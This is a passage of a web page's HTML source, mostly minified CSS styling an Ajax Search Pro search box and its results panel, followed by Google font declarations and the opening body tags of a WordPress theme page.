1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-6331 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
